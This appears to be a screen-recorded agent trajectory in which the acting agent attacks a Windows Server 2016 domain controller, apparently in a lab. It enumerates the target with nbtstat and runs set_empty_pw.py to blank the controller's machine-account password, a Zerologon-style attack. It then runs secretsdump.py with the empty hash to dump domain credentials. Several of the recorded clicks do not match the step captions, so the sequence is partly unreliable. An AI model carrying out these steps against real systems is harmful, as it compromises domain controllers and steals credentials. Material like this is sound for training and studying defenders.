
- Run nbtstat -A 172.16.1.95 to list its NetBIOS name table and MAC address
{"action": "left_click_drag", "start_coordinate": [539, 288], "coordinate": [586, 306]}
{"action": "right_click", "coordinate": [580, 299]}
{"action": "right_click", "coordinate": [268, 352]}
{"action": "type", "text": "-A"}
{"action": "right_click", "coordinate": [267, 346]}
{"action": "key", "text": "Return"}

{"action": "type", "text": "python se"}
- Compose python set_empty_pw.py LAB-WIN2016-DC0 172.16.1.95 at the prompt
{"action": "key", "text": "Tab"}

{"action": "type", "text": " LAB-WIN2016-DC0 172.16.1.95"}

{"action": "double_click", "coordinate": [495, 650]}
{"action": "double_click", "coordinate": [661, 649]}

{"action": "left_click", "coordinate": [724, 634]}

- Run secretsdump.py -hashes with the empty hash against the DC account at 172.16.1.95
{"action": "double_click", "coordinate": [503, 16]}
